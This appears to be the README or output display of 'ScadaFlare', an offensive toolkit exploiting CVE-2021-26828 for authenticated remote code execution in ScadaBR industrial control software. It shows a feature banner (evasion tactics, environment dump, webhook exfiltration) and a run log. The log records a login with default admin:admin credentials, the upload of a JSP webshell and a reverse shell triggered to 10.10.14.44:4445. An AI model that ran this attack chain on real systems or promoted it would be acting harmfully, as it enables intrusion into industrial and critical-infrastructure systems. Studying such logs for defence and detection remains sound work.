 +-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
| ScadaFlare v1.0 |
| CVE-2021-26828 - ScadaBR Authenticated RCE Toolkit |
| |
| ‣ Post-Exploitation Chaining ‣ Kill Switch ‣ Evasion Tactics |
| ‣ Environment Dump ‣ Slack/Discord Webhook ‣ Proxy Support |
| |
| Coded by: Ridpath | CVE Discovery: F. Oliveira |
+-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-==-+
2025-05-29 19:26:16 [INFO] Target: http://172.16.0.20:80
2025-05-29 19:26:17 [INFO] Target appears to be ScadaBR vunknown
2025-05-29 19:26:17 [WARNING] OS detection failed, defaulting to Linux
2025-05-29 19:26:17 [INFO] Target OS: linux
2025-05-29 19:26:17 [INFO] Logging in as admin:admin
2025-05-29 19:26:17 [INFO] Login successful
2025-05-29 19:26:17 [INFO] Using generated linux payload: ybwekyqj.jsp
2025-05-29 19:26:18 [INFO] Uploading payload as ybwekyqj.jsp...
2025-05-29 19:26:18 [INFO] Shell found at: http://172.16.0.20:80/ScadaBR/uploads/1.jsp
2025-05-29 19:26:18 [INFO] Webshell URL: http://172.16.0.20:80/ScadaBR/uploads/1.jsp
2025-05-29 19:26:18 [INFO] Triggering reverse shell to 10.10.14.44:4445
2025-05-29 19:26:18 [INFO] Check your listener for reverse shell connection
2025-05-29 19:26:18 [INFO] Exploit completed